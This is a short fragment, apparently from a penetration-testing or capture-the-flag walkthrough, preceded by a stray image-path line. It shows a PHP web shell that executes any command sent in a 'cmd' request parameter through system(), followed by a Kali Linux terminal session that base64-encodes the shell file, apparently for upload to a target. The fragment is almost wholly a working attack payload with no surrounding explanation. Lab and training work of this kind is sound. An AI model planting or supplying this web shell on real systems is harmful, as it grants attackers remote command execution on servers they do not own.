 <?php if (isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; } ?>
┌──(kali㉿kali)-[~/ensign]
└─$ cat sb.php | base64 -w 0
PD9waHAgaWYgKGlzc2V0KCRfUkVRVUVTVFsnY21kJ10pKXsgZWNobyAiPHByZT4iOyAkY21kID0gKCRfUkVRVUVTVFsnY21kJ10pOyBzeXN0ZW0oJGNtZCk7IGVjaG8gIjwvcHJlPiI7IGRpZTsgfSA/Pgo=
┌──(kali㉿kali)-[~/ensign]
└─$